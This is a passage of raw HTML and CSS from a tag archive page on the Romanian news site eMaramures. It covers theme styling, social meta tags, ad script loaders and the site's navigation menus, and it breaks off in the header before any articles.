.jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="oug"/>
  <meta property="og:url" content="https://www.emaramures.ro/tag/oug/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Știri și informații la zi"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="oug"/>
  <meta itemprop="headline" content="oug"/>
  <meta itemprop="description" content="Știri și informații la zi"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="oug"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/tag/oug/"/>
  <meta name="twitter:description" content="Știri și informații la zi"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="archive tag tag-oug tag-15124 wp-embed-responsive jeg_toggle_dark jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-141"><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest-720x.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
